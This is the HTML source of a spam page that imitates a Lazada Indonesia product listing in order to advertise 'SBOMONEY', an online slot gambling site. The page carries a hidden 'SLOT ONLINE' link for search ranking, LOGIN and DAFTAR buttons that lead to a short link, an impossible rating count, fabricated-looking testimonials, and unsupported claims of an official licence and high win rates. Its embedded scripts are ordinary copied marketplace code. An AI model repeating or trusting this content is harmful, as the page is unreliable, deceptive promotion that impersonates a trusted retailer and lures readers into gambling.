                    .breadcrumb_list_empty {
                        height: 0;
                        border: none;
                        overflow: hidden;
                    }


                    .breadcrumb_list .breadcrumb {
                        padding-left: 0;
                        margin-left: -4px;
                        height: 48px;
                        vertical-align: middle;
                        display: inline-block;
                        white-space: nowrap;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item {
                        position: relative;
                        display: table-cell;
                        vertical-align: middle;
                        font-size: 13px;
                        font-weight: 300;
                        height: 48px;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                        vertical-align: middle;
                        padding: 0;
                        margin: 0;
                        line-height: 100%;
                        display: inline-block;
                        font-weight: 300;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                        display: inline-block;
                        vertical-align: middle;
                        color: #1a9cb7;
                        padding: 0 4px;
                        font-size: 14px;
                        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                        max-width: 200px;
                        white-space: nowrap;
                        line-height: 16px;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                        color: #757575;
                        max-width: none;
                        height: 16px;
                        line-height: 16px;
                        white-space: normal;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                        background-image: url([data-uri]);
                        background-repeat: no-repeat;
                        background-size: contain;
                        display: inline-block;
                        width: 16px;
                        height: 16px;
                        vertical-align: middle;
                    }
                </style>
                <style>
                    .baxia-dialog {
                        display: none !important;
                    }
                </style>
                <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
                    <ul class="breadcrumb" id="J_breadcrumb"></ul>
                </div>
                <script>
                    function htmlEncodePdp(input) {
                        var el = document.createElement("div");
                        el.innerText = input;
                        return el.innerHTML;
                    }
                    window.LZD = window.LZD || {};
                    window.LZD.updateBreadcrumb = function (list) {
                        if (!list || !list instanceof Array) {
                            return;
                        }
                        var parentNode = document.getElementById("J_breadcrumb");
                        while (parentNode.hasChildNodes()) {
                            parentNode.removeChild(parentNode.firstChild);
                        }
                        var size = list.length;
                        for (var i = 0; i < size; i++) {
                            var item = list[i];
                            item.title = htmlEncodePdp(item.title);
                            var liNode = document.createElement("li");
                            liNode.className = "breadcrumb_item";
                            if (i === size - 1) {
                                liNode.innerHTML =
                                    '<span class="breadcrumb_item_text">' +
                                    '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' +
                                    item.title +
                                    "</span>" +
                                    "</span>";
                            } else {
                                if (item.url) {
                                    item.url =
                                        window.location.host.indexOf("h5.lazada.") > -1
                                            ? item.url.replace("www.lazada.", "h5.lazada.")
                                            : item.url;
                                }
                                liNode.innerHTML =
                                    '<span class="breadcrumb_item_text">' +
                                    '<a title="' +
                                    item.title +
                                    '" href="' +
                                    item.url +
                                    '" class="breadcrumb_item_anchor">' +
                                    "<span>" +
                                    item.title +
                                    "</span>" +
                                    "</a>" +
                                    '<div class="breadcrumb_right_arrow"></div>' +
                                    "</span>";
                            }
                            parentNode.appendChild(liNode);
                        }
                        var breadcrumbListNode =
                            document.getElementById("J_breadcrumb_list");
                        var cls = breadcrumbListNode.className;
                        if (size === 0) {
                            if (cls.indexOf("breadcrumb_list_empty") < 0) {
                                breadcrumbListNode.className = "breadcrumb_list_empty";
                            }
                        } else {
                            breadcrumbListNode.className = "breadcrumb_list";
                        }
                    };
                </script>
            </div>
        </div>
    </div><a href="https://ginasbmwmotorcycles.com/" style="display: none;">SLOT ONLINE</a>
    <div id="container" style="visibility: visible">
        <div id="root" class="pdp-block" data-reactroot="">
            <div id="module_core" class="pdp-block module">
                <p></p>
            </div>
            <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
                <div id="module_group_buy_tip" class="pdp-block module"></div>
            </div>
            <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                    <div id="module_item_gallery_1" class="pdp-block module">
                        <div class="item-gallery" data-spm="gallery">
                            <div class="gallery-preview-panel">
                                <div class="gallery-preview-panel__content">
                                    <img class="pdp-mod-common-image gallery-preview-panel__image"
                                        alt="SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025"
                                        src="img/banner.png" />
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                    <div id="block-6QhDn4z1db" class="pdp-block">
                        <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                            <div id="module_flash_sale" class="pdp-block module"></div>
                            <div id="module_crazy_deal" class="pdp-block module"></div>
                            <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                            <style>
                                .n-columns-2 {
                                    display: grid;
                                    grid-template-columns: repeat(2, 1fr);
                                    font-weight: 700;
                                    width: 350px;
                                }

                                .n-columns-2 a {
                                    text-align: center;
                                }

                                .login,
                                .register {
                                    color: #ffffff;
                                    padding: 13px 10px;
                                }

                                .login,
                                .login-button {
                                    border: 1px solid #000000;
                                    background: linear-gradient(to bottom, #ffe02f 0, #000000 100%);
                                }

                                .register,
                                .register-button {
                                    background: linear-gradient(to bottom, #e52c26 0, #000000 100%);
                                    border: 1px solid #000000;
                                }
                            </style>
                            <div id="module_product_title_1" class="pdp-block module">
                                <div class="pdp-product-title">
                                    <div class="pdp-mod-product-badge-wrapper">
                                        <h1 class="pdp-mod-product-badge-title">
                                          SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025
                                        </h1>
                                        <div class="n-columns-2">
                                            <a href="https://t.ly/sbo-gemini" rel="nofollow noreferrer"
                                                class="login">LOGIN</a>
                                            <a href="https://t.ly/sbo-gemini" rel="nofollow noreferrer"
                                                class="register">DAFTAR</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_pre-order-tag" class="pdp-block module"></div>
                            <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                    <div id="module_product_review_star_1" class="pdp-block module">
                                        <div class="pdp-review-summary">
                                            <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                <img class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" /><img
                                                    class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                <img class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" /><img
                                                    class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                <img class="star"
                                                    src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                            </div>
                                            <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                                                data-spm-anchor-id="12anj4u.pdp_revamp.0.0">123.456.789 Penilaian</a>
                                        </div>
                                    </div>
                                </div>
                                <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                    <div id="block--PRjoF98du4" class="pdp-block"
                                        style="display: inline-block; width: 24px; height: 54px">
                                        <div id="module_product_share_1" class="pdp-block module"></div>
                                    </div>
                                    <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block">
                                        <div id="module_product_wishlist_1" class="pdp-block module">
                                            <p></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_product_brand_1" class="pdp-block module">
                                <div class="pdp-product-brand">
                                    <span class="pdp-product-brand__name">Merek<!-- -->:<!-- -->
                                    </span>
                                    <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                                        target="_self" href="https://ginasbmwmotorcycles.com/">https://ginasbmwmotorcycles.com/</a>
                                    <div class="pdp-product-brand__divider"></div>
                                </div>
                            </div>

                            <div style="display: flex">
                                <div style="width: 50%">
                                    <div id="module_product_attrs" class="pdp-block module"></div>
                                    <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    <div id="module_product_price_1" class="pdp-block module">
                                        <div class="pdp-mod-product-price">
                                            <div class="pdp-product-price" bis_skin_checked="1">
                                                <span
                                                    class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl"
                                                    data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp
                                                    10.000</span>
                                                <div class="origin-block" bis_skin_checked="1">
                                                    <span
                                                        class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp
                                                        100.000</span><span
                                                        class="pdp-product-price__discount">-90%</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div style="width: 50%">
                                    <div id="module_redmart_product_price" class="pdp-block module"></div>
                                    <div id="module_promotion_tags" class="pdp-block module"></div>
                                    <div id="module_installment" class="pdp-block module"></div>
                                    <div id="module_quantity-input" class="pdp-block module">
                                        <div class="pdp-mod-product-info-section sku-quantity-selection"
                                            bis_skin_checked="1">
                                            <h6 class="section-title">Kuantitas</h6>
                                            <div class="section-content" bis_skin_checked="1">
                                                <div class="next-number-picker next-number-picker-inline"
                                                    bis_skin_checked="1">
                                                    <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                        <a unselectable="unselectable"
                                                            class="next-number-picker-handler next-number-picker-handler-up">
                                                            <span unselectable="unselectable"
                                                                class="next-number-picker-handler-up-inner"><i
                                                                    class="next-icon next-icon-add next-icon-medium"></i></span>
                                                        </a>
                                                        <a unselectable="unselectable"
                                                            class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                            <span unselectable="unselectable"
                                                                class="next-number-picker-handler-down-inner"><i
                                                                    class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                        </a>
                                                    </div>
                                                    <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                        <span
                                                            class="next-input next-input-single next-input-medium next-number-picker-input">
                                                            <input min="1" max="5" step="1" autocomplete="off"
                                                                type="text" height="100%" value="1" />
                                                        </span>
                                                    </div>
                                                </div>
                                                <span class="quantity-content-default"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <style>
                                .content h2,
                                .content h3 {
                                    text-align: center;
                                }

                                .content p {
                                    text-align: justify;
                                }

                                .content li {
                                    font-weight: bold;
                                    list-style-type: decimal;
                                    font-size: 15px;
                                }

                                .cell2 {
                                    margin-bottom: 1em;
                                }

                                .cell2 li {
                                    font-weight: normal;
                                    font-size: 14px;
                                }

                                .content a {
                                    font-weight: bold;
                                    color: #0011ff;
                                }

                                .content a:hover {
                                    color: #d9ff00;
                                }
                            </style>
                            <div class="content">
                                
                                <h1 style="text-align: center;">SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025</h1>
                                <p style="text-align: justify;">Bergabung di <a href="https://ginasbmwmotorcycles.com/" rel="dofollow" style="color: orange; font-weight: bold;">SBOMONEY</a>, situs slot online terbaik dengan RTP tinggi! Daftar sekarang dan nikmati bonus besar serta fitur maxwin yang menguntungkan.</p>
                                <br>
                                <h2 style="text-align: center;">Kenapa Harus Memilih SBOMONEY?</h2>
                                <p style="text-align: justify;"><a href="https://ginasbmwmotorcycles.com/" rel="dofollow" style="color: orange; font-weight: bold;">SBOMONEY SLOT</a> adalah situs slot online terbaik yang menawarkan pengalaman bermain seru dengan tingkat kemenangan tinggi. Dengan berbagai fitur unggulan dan keamanan terjamin, SBOMONEY siap memberikan hiburan serta peluang kemenangan besar bagi para pemain.</p>
                                <br>
                                <h3 style="text-align: center;">Keunggulan SBOMONEY (USP – Unique Selling Proposition):</h3>
                                <p style="text-align: justify;">✅ RTP Tinggi – Slot dengan Return to Player (RTP) tinggi untuk peluang menang lebih besar.</p>
                                <p style="text-align: justify;">✅ Bonus & Promosi Menarik – Mulai dari bonus new member, cashback, hingga free spin harian.</p>
                                <p style="text-align: justify;">✅ Server Stabil & Keamanan Terjamin – Jaminan koneksi lancar dan perlindungan data pemain.</p>
                                <p style="text-align: justify;">✅ Metode Deposit Mudah – Dukungan e-wallet, transfer bank, dan pulsa untuk transaksi cepat.</p>
                                <p style="text-align: justify;">✅ Layanan 24/7 – Customer service siap membantu kapan pun Anda butuh bantuan.</p>
                                <br>
                                <h3 style="text-align: center;">Game Slot Online Terpopuler di SBOMONEY</h3>
                                <p style="text-align: justify;"><a href="https://ginasbmwmotorcycles.com/" rel="dofollow" style="color: orange; font-weight: bold;">SBOMONEY LOGIN</a> menyediakan berbagai pilihan permainan dari provider ternama seperti Pragmatic Play, PG Soft, dan Habanero. Beberapa slot yang paling banyak dimainkan antara lain:</p>
                                <ol style="list-style-type: decimal;">
                                    <li><strong>Gates of Olympus</strong> – Slot dengan fitur tumbler dan pengganda besar.</li>
                                    <li><strong>Sweet Bonanza</strong> – Game slot bertema buah dengan fitur free spin menarik.</li>
                                    <li><strong>Aztec Gems</strong> – Slot klasik dengan simbol bertema suku Aztec yang legendaris.</li>
                                </ol>
                                <br>
                                <h3 style="text-align: center;">Testimoni Positif dari Pemain SBOMONEY</h3>
                                <ol style="list-style-type: lower-roman;">
                                    <li><strong>"Sangat puas bermain di SBOMONEY! Proses deposit cepat dan banyak bonusnya. RTP juga tinggi!"</strong>gacorwd</li>
                                    <li><strong>"Situs slot terpercaya, banyak pilihan game seru. Withdraw gampang dan cepat cair!"</strong>heunceut123</li>
                                    <li><strong>"Customer service ramah dan selalu siap bantu. Gacor banget pokoknya!"</strong>wakklekk</li>
                                </ol>
                                <br>
                                <h3 style="text-align: center;">FAQ – Pertanyaan yang Sering Diajukan</h3>
                                <h4 style="text-align: center;">❓ Apakah SBOMONEY situs slot online resmi?</h4>
                                <p style="text-align: justify;">✅ Ya! SBOMONEY adalah situs slot online terpercaya dengan lisensi resmi dan keamanan tingkat tinggi</p>
                                <h4 style="text-align: center;">❓ Bagaimana cara mendaftar di SBOMONEY?</h4>
                                <p style="text-align: justify;">✅ Klik tombol daftar di link <a href="https://ginasbmwmotorcycles.com/" rel="dofollow" style="color: orange; font-weight: bold;">https://ginasbmwmotorcycles.com/</a>, isi formulir singkat, verifikasi akun, dan Anda siap bermain!</p>
                                <h4 style="text-align: center;">❓ Metode pembayaran apa yang tersedia?</h4>
                                <p style="text-align: justify;">✅ SBOMONEY mendukung transfer bank, e-wallet (Dana, OVO, Gopay), dan pulsa untuk transaksi cepat.</p>
                                <br>
                                <h3 style="text-align: center;">Daftar Sekarang & Raih Kemenangan Besar!</h3>
                                <p style="text-align: justify;">Jangan lewatkan kesempatan bermain di situs <a href="https://ginasbmwmotorcycles.com/" rel="dofollow" style="color: orange; font-weight: bold;">slot online</a> terbaik! Bergabung sekarang di SBOMONEY dan nikmati sensasi bermain slot dengan peluang kemenangan maksimal. Daftar sekarang dan klaim bonus new member Anda! 🚀</p>

                            </div>

                        </div>
                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                            <div id="module_seller_delivery" class="pdp-block module">
                                <div data-spm="delivery_options" data-nosnippet="true"></div>
                            </div>
                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                            <div id="module_seller_warranty" class="pdp-block module"></div>
                            <div id="module_guide_app" class="pdp-block module"></div>
                            <div id="module_redmart_service" class="pdp-block module"></div>
                            <div id="module_seller_info" class="pdp-block module">
                                <div class="seller-container" data-spm="seller">
                                    <div class="seller-name">
                                        <div class="seller-name__wrapper">
                                            <div class="seller-name__title">SEO GEMINI</div>
                                            <div class="seller-name__detail" data-spm="seller">
                                                <a
                                                    class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pdp-seller-info-pc"></div>
                                </div>
                            </div>
                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                        </div>

                        <script>
                            // add crossorigin for error monitoring
                            var requirejs = {
                                onNodeCreated: function (node, config, id, url) {
                                    node.setAttribute("crossorigin", "anonymous");
                                },
                            };
                        </script>
                        <script
                            src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js"
                            charset="utf-8"></script>
                        <script
                            src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
                        <script>
                            function pdpLog(
                                logkey,
                                gmkey = "CLK",
                                args = {},
                                chksum = ""
                            ) {
                                if (!logkey) return;
                                var pdpMsiteExperimentEnable =
                                    window.__pdpMsiteExperimentEnable__ || false;
                                var pdpMsiteExperimentBucketId =
                                    window.__pdpMsiteExperimentConfig__
                                        ? window.__pdpMsiteExperimentConfig__.bucketId
                                        : "-";

                                var query = "";
                                if (
                                    Object.prototype.toString.call(args) === "[object Object]"
                                ) {
                                    query = Object.keys(args)
                                        .map(function (key) {
                                            return (
                                                encodeURIComponent(key) +
                                                "=" +
                                                encodeURIComponent(args[key])
                                            );
                                        })
                                        .join("&");
                                    query = "&" + query;
                                }

                                var gokey =
                                    "pdpMsiteExperimentEnable=" +
                                    pdpMsiteExperimentEnable +
                                    "&pdpMsiteExperimentBucketId=" +
                                    pdpMsiteExperimentBucketId +
                                    query;

                                if (window.goldlog && window.goldlog.record) {
                                    window.goldlog.record(logkey, gmkey, gokey, chksum);
                                } else {
                                    window.goldlog_queue = window.goldlog_queue || [];
                                    window.goldlog_queue.push({
                                        action: "goldlog.record",
                                        arguments: [logkey, gmkey, gokey],
                                    });
                                }
                            }

                            function reportMtopData() {
                                if (window.__wpk && window.__pdpMtopStartTime) {
                                    window.__wpk.report({
                                        category: 111, //创建控项时获得的"代"
                                        msg: "PDP CSR MTOP API Success Rate", //你要的内容
                                        w_succ: window.__pdpMtopStatus || 0, // 可监控项需要监控设字段可选为0、1
                                        wl_avgv1: window.__pdpMtopEndTime
                                            ? window.__pdpMtopEndTime - window.__pdpMtopStartTime
                                            : 0, // 可，若监项需要监均值设置次此段须数字
                                        c1: window.__regionID__,
                                    });
                                }
                            }

                            function reportMtopData2() {
                                if (window.__wpk && window.__pdpTriggerCSR) {
                                    window.__wpk.report({
                                        category: 112, //创项，获得的"监控码"
                                        msg: "PDP CSR MTOP API Trigger Rate", //你的内容
                                        w_succ: window.__pdpTriggerMtopStatus, // 选，若监项需要监控，则设置此字段为0、1
                                        c1: window.__regionID__,
                                    });
                                }
                            }

                            function reportMtopData3() {
                                if (window.__wpk) {
                                    window.__wpk.report({
                                        category: 113, //创建监项时，获得的"监代"
                                        msg: "PDP CSR Hydrate Success Rate", //你上报的容
                                        w_succ: window.__pdpHydrateStatus || 0, // 可选监控需控，则设置此字选为0、1
                                        c1: window.__regionID__,
                                    });
                                }
                            }

                            function hydrate() {
                                var modulePath =
                                    "https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";

                                window.__pdpHydrateStatus = 0;
                                require([modulePath], function (app) {
                                    try {
                                        console.log("start run...");
                                        app.run(__moduleData__, function () {
                                            timings.render = Date.now();
                                            pdpLog("/lazada_bounce_rendered", "EXP", {
                                                content: "pdp-m",
                                            });
                                            window.__pdpHydrateStatus = 1;
                                            var loading =
                                                document.getElementById("pdp-skeleton-new");
                                            if (loading) {
                                                loading.style.display = "none";
                                            }
                                            reportMtopData3();
                                        });
                                    } catch (e) {
                                        console.error("render error", e);
                                        reportMtopData3();
                                        if (window._blReport) {
                                            window._blReport("error", [
                                                e,
                                                {
                                                    file: "page.html",
                                                },
                                            ]);
                                        }
                                        // window.location.reload();
                                    }
                                });
                            }
                        </script>

                        <!-- start footer -->
                        <input type="hidden" id="footer-pc-config"
                            value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
                        <link rel="stylesheet"
                            href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css" />
                        <script>
                            window.g_config = window.g_config || {};
                            window.g_config.loadedCss = window.g_config.loadedCss || [];
                            window.g_config.loadedCss = [
                                "@ali/lzdmod-desktop-footer/pc/index.css",
                            ];
                        </script>
                        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1"
                            data-spm="1056575960">
                            <script type="text/data" class="J-dynamic-data"></script>
                            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index"
                                data-config="{}">
                                <div class="footer-first">
                                    <div class="lzd-footer-inner" data-spm="footer_top">
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Layanan Pelanggan</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/">Pusat Bantuan</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/">Cara
                                                        Pembelian</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                                        Produk Internasional</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                                        Pengembalian</a>
                                                </li>
                                                <li class="--js-csc-trigger">
                                                    <a style="
                                  background: #f36f36;
                                  display: inline-block;
                                  color: #0f136d;
                                  padding: 2px 4px;
                                  cursor: pointer;
                                ">Ada pertanyaan? Hubungi kami di live chat (24
                                                        Jam)</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Jelajahi Lazada</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">
                                                        Afliate Program
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">
                                                        Syarat &amp; Ketentuan
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">
                                                        Kebijakan Privasi
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/press-release/">Press &amp;
                                                        Media</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/marketplace/">Jual Di
                                                        Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/security/">Lazada Security</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a
                                                        href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">
                                                        Intellectual Property Protection
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-50">
                                            <div class="lzd-footer-app-downloads">
                                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
                                                </div>
                                                <div class="pull-left lzd-app-download-text">
                                                    <div class="title">Go where your heart beats</div>
                                                    <div class="text">Download the App</div>
                                                </div>
                                                <div class="pull-left" style="width: 290px">
                                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"
                                                        href="https://bit.ly/lazada-ios-app"></a>
                                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"
                                                        href="https://bit.ly/lazada-android-app"></a>
                                                    <a class="pull-left icon-huawei-footer"
                                                        href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-second">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                                            <span class="lzd-icon-payment lzd-footer-sprit"
                                                style="background-position: -768px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit"
                                                style="background-position: -329px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit"
                                                style="background-position: -209px -829px"></span>
                                        </div>
                                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png"
                                                alt="Lazada Logistics" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png"
                                                alt="JNE" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png"
                                                alt="Ninja Express" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png"
                                                alt="GoSend" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png"
                                                alt="Sicepat" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png"
                                                alt="Grab Parcel" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png"
                                                alt="J &amp; T" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png"
                                                alt="anter" style="height: 70px; width: 96px" />
                                            <img class="lzd-icon-delivery"
                                                src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png"
                                                alt="SAP" style="height: 70px; width: 96px" />
                                        </div>
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Verified by</h3>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png"
                                                    target="_blank">
                                                    <img class="img-verify img-pointer"
                                                        src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png"
                                                        alt="ISO" style="height: 60px" />
                                                </a>
                                            </div>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg"
                                                    target="_blank">
                                                    <img class="img-verify img-pointer"
                                                        src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png"
                                                        alt="PCI DSS" style="height: 60px" />
                                                </a>
                                            </div>
                                            <div class="pull-left"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-fourth">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-50" data-spm="venture">
                                            <h3 class="lzd-footer-title">
                                                Lazada Southeast Asia
                                            </h3>
                                            <a class="lzd-footer-sprit lzd-footer-country country-id"
                                                href="https://www.lazada.co.id"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-my"
                                                href="https://www.lazada.com.my"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-ph"
                                                href="https://www.lazada.com.ph"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-sg"
                                                href="https://www.lazada.sg"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-th"
                                                href="https://www.lazada.co.th"></a>
